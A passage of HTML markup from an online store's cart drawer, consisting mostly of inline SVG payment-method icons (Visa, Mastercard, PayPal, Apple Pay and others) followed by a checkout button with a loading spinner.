                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--above-button-cart-drawer hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
